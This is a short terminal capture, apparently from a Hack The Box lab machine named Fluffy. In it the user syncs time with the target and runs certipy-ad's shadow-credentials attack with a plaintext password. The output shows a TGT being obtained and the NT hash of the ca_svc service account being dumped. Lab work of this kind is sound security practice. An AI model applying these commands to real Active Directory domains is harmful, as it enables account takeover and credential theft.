 10.0.2.6 10.10.14.133 Floffy - 10.10.11.69 100% 01:25 AM
❯ sudo ntpdate 10.10.11.69
[sudo] password for gleoq:
2025-05-29 01:25:16.963824 (-0500) +0.000039 +/- 0.037802 10.10.11.69 s1 no-leap
❯ certipy-ad shadow auto -username p.agila@fluffy.htb -p prometheusx-303 -target 10.10.11.69 -account ca_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '56fd3b02-39a9-f11e-d52d-81955852d9ae'
[*] Adding Key Credential with device ID '56fd3b02-39a9-f11e-d52d-81955852d9ae' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '56fd3b02-39a9-f11e-d52d-81955852d9ae' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
~/Desktop/boodhound-comunity ✔ 12s